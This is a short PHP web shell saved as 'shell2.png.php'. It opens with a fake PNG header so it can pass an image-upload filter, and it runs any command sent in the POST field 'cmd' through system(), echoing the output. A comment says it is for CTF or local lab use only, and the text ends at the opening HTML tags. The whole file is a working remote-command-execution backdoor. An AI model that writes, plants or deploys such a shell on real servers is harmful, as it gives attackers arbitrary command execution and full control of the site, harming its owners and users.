 shell2.png.php
1 PNG
2 <?php
3 // WARNING: For CTF / local lab use ONLY. This is
4 if (isset($_POST['cmd'])) {
5 $command = $_POST['cmd'];
6
7 echo "<pre>";
8 // Executes shell command and outputs result
9 system($command);
10 echo "</pre>";
11 }
12 ?>
13
14 <!DOCTYPE html>
15 <html>